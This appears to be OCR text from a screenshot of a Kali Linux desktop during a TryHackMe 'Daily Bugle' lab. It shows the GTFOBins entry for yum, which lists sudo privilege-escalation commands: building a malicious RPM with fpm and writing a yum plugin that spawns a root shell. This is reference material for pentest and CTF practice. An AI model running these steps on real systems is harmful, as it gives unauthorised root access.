 Debian 10.x 64-bit (old) - VMware Workstation 17 Player (Non-commercial use only)
Player
yum | GTFOBins — Mozi...
*Untitled 2 - Mousepad
qterminal
07:52 PM
TryHackMe | Daily Bugle
Templates: Customise (Pr
How to Quickly Know the
raw.githubusercontent.com/
example_hashes [hashcat
yum | GTFOBins
https://gtfobins.github.io/gtfobins/yum/#sudo
220%
5
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
12°C
Delvis sol
Search